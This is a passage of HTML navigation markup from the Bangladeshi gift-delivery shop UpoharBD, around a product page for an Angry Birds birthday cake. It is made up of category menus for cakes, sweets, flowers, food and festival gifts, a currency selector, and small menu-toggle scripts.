<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=92" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Humayun Ahmed</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=93" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Imdadul Haq Milon</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=100" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Indian Writer</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=94" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Muhammod Jafor Iqbal</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=101" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Miscellaneous</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=205" style="background: url(https://www.upoharbd.com/images/uploads/icons/corporate.png) no-repeat 8px 10px;">Corporate Promotional Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=129" style="background: url(https://www.upoharbd.com/images/uploads/icons/puja.png) no-repeat 8px 10px;">Gifts for Puja and Holi</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=138" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=128" style="background: url(https://www.upoharbd.com/images/uploads/icons/fathersday.png) no-repeat 8px 10px;">Fathers Day Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=280" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Friendship Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=157" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentines Day Gift Packages</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=88" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=130" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishakhi.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=274" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Ideas</a>
<ul id="u274" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=275" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Saree</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=276" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=277" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Bazaar</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=103" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=278" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Panjabi</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=279" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Home Decor</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5459&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5459&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5459&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5459&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5459&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5459&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>
</div>

<br clear="all"/>

</div>


<div class="topcontainer">

  





  

  <div class="toparea">
    <div class="container">
      <div class="row">

      <div class="newmobilemenu">
          <ul>
            <li><a href="#" id="mobile_menu_close" class="menunew">Menu</a></li>


						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="loginnew">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D5459" title="Register" class="accountnew">Signup</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/catalogue" class="catnew">Catalog</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" class="faqnew">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/contact-us" class="contactnew">Contact</a></li>
            <li><a id="basketTitleWrapMobile" href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="cartnew">Basket</a></li>
          </ul>
        </div>
        <div class="topmenu">
          <ul>
            <li><a href="https://www.upoharbd.com" alt="view homepage" title="View Homepage" class="shome">Home</a></li>
            <li><a href="https://www.upoharbd.com/catalogue" class="scat">View Catalog</a></li>
            <li><a href="https://www.upoharbd.com/how-to-order-gift" alt="learn how to order" title="Learn how to order gift to Bangladesh online" class="sorder">How to Order</a></li>
            <li><a href="https://www.upoharbd.com/how-to-pay-for-order" alt="online payment in Bangladesh" title="Learn how to pay for your gift order to BD" class="spay">How to Pay</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" alt="frequently asked questions" title="Frequently asked question about gift delivery" class="sfaq">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/index.php?_g=co&_a=viewOrders" alt="track your gift order" title="Track your gift order" class="strack">Track Order</a></li>
          </ul>
        </div>
        <div class="topmenu2">
          <ul>

						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="saccount">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D5459" title="Register" class="saccount">Register</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/contact-us" alt="contact us" title="Contact our 24/7 customer service" class="scontact">Contact Us</a></li>
            
						<li><a href="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5459&amp;lang=bn" alt="View website in Bengali language" title="View website in Bengali language" class="sbangla">বাংলা</a></li>
			
			
			


            <li><div id="basketTitleWrap"><a href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="scart" id="basketItemsWrap">Shopping Cart</a></div></li>

          </ul>
        </div>
      </div>
    </div>
  </div>


<script>

$j("#mobile_menu_close").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});


$j("#mobile_menu_open").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});

</script>

    <div class="logoarea">
    <div class="container">
      <div class="row">
        <div class="col-md-6 logowidth">
          <div class="mobileicon"><a href="#" class="mobilemenu"></a></div>
          <div class="logo"><a href="https://www.upoharbd.com"><img src="https://www.upoharbd.com/images/UpoharBD_logo.png"></a></div>
          <div class="searchicon"><a href="#" class="searchmenu"></a></div>
        </div>
		<div class="callsearch">
		  <div class="searcharea">
		    <form action="https://www.upoharbd.com/index.php" method="get">
		      <input name="searchStr" type="text" id="search" value="" placeholder="Search Gift" class="search" onclick="javascript:this.value='';">

			  <input type="hidden" value="viewCat" name="_a"/>
		      <input name="Submit" type="submit" value="search" class="searchbtn" />
		    </form>
		  </div>
	   </div>
      </div>
    </div>
  </div>

</div>

<div class="bodywhitearea">

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="topnavarea">
		<a href="https://www.upoharbd.com/index.php" title="HomePage">Home</a> /<a href="https://www.upoharbd.com/bread-and-beyond-cakes" class='txtLocation'>Bread and Beyond Cakes</a>/Angry birds birthday cake for kids
	  </div>
    </div>
  </div>
</div>

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="leftmenuarea menudisplay">
        <div class="leftmenu">
		<!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=113" style="background: url(https://www.upoharbd.com/images/uploads/icons/newyear-christmas.png) no-repeat 8px 10px;">New Year and Christmas gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=184" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day and Urgent Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=24" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages for BD</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=1" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower and Roses</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=89" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Groceries and Bazar</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=77" style="background: url(https://www.upoharbd.com/images/uploads/icons/fresh-fruits.png) no-repeat 8px 10px;">Fresh Fruits and Juices</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=63" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Online Mobile Recharge</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=45" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate, Ice Cream & Cookies</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=150" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy Bear and Soft Toys</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" style="background: url(https://www.upoharbd.com/images/uploads/icons/chittagong_gift.png) no-repeat 8px 10px;">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=191" style="background: url(https://www.upoharbd.com/images/uploads/icons/medicine.png) no-repeat 8px 10px;">Medical and Healthcare</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=218" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Well Food</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=33" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Coopers</a>
<ul id="u33" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=190" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake for Urgent order</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=166" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cartoon Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=167" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Round Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=168" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Square Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=169" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Heart Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=170" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cakes with Special Art</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=185" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Mr. Baker</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=164" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=35" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Shumis Hot Cake</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=282" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Puro Pastry and Bakery</a></li>



















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=226" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Bread and Beyond Cakes </a></li>

















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=202" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Special Cake and Pastry</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=13" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Court</a>
<ul id="u13" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=43" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Biryani and Deshi Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=108" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kebab - Burger - Snacks</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=136" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bangladeshi Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=83" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chinese and Thai Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=40" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Pizza Hut Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=42" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">BFC Fast Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=90" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Meal Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=207" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Diabetic food items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=221" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=134" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Paan Supari Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=225" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Iftar Items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=286" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Harfy</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=265" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Personalised Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=76" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Misti and sweets</a>
<ul id="u76" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=195" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Sweets Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=82" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Rosh Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=80" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Jaipur Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=81" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Premium Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=111" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bonoful Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=192" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Moron Chad Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=193" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bikrampur Mistanno Vander</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=196" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Tangail Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=206" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Meena Sweets</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=17" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gifts and Dress for Her</a>
<ul id="u17" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=135" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Exclusive Saree For Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=46" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Latest Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=50" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Fashion for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=154" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Roses Only for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=187" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake with love</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=18" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gifts and Dress for Him</a>
<ul id="u18" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=51" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Panjabi and Fotua</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=52" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Shirt and Pants</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=54" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Accessories</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=16" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gifts and Toys for Kids</a>
<ul id="u16" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=181" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Birthday Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=26" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Learning Materials</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=123" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Toys, Games and Sports gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=219" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate, Ice Cream &amp; Cookies</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=220" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Teddy bear and Soft Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=271" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cartoon cakes</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=200" style="background: url(https://www.upoharbd.com/images/uploads/icons/greetings-cards.png) no-repeat 8px 10px;">Aquarium, Plant, Pet, Hobby Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=85" style="background: url(https://www.upoharbd.com/images/uploads/icons/valentines.png) no-repeat 8px 10px;">Wedding Gifts in Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=248" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=21" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Newborn and baby gift</a></li>


















